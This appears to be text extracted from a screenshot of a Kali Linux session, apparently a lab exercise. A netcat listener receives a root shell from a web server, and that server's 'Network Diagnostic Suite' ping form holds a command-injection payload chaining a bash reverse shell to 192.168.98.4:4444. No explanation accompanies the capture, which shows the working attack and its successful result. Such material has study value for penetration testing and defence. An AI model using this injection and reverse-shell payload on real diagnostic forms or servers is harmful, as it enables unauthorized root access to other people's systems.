 1 2 3 4
sink@kali: ~
Session Actions Edit View Help
Not Secure http://192.168.98.5:
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
┌──(sink㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.98.4] from (UNKNOWN) [192.168.98.5] 41590
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3b82a2973419:/app#
Ping Traceroute DNS Lookup Port Scan
Network Diagnostic Suite
Run live network diagnostics from the server. Results reflect server-side connectivity.
Ping Host
TARGET HOSTNAME OR IP ADDRESS
8.8.8.8;bash -c 'bash -i >& /dev/tcp/192.168.98.4/4444 0>&
Sends ICMP echo requests from the diagnostic server. Supports hostnames and IPv4/IPv6 address
Server diag-srv-01 Region IN-West Auth Internal Network